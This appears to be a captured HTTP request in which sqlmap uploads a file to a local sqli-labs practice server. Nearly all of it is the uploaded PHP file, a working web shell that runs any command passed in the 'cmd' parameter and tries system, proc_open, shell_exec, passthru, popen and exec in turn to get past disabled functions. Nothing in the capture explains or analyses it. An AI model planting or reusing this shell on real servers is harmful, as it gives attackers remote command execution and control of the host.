 POST /tmpuqbez.php?id=1 HTTP/1.1
Content-Type: multipart/form-data; boundary=6322d68afeef41aa94b8a33f10cb6570
Content-Length: 1281
Cache-Control: no-cache
User-Agent: sqlmap/1.7.2#stable (https://sqlmap.org)
Host: 192.168.204.137:8002
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close

--6322d68afeef41aa94b8a33f10cb6570
Content-Disposition: form-data; name="upload"

1
--6322d68afeef41aa94b8a33f10cb6570
Content-Disposition: form-data; name="uploadDir"

/www/admin/www.liangc.com_80/wwwroot/sqli-labs/
--6322d68afeef41aa94b8a33f10cb6570
Content-Disposition: form-data; name="file"; filename="tmpbllmx.php"
Content-Type: application/octet-stream

<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!
empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global
$z;return is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open"))
{$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}
elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);
$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),
$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
--6322d68afeef41aa94b8a33f10cb6570--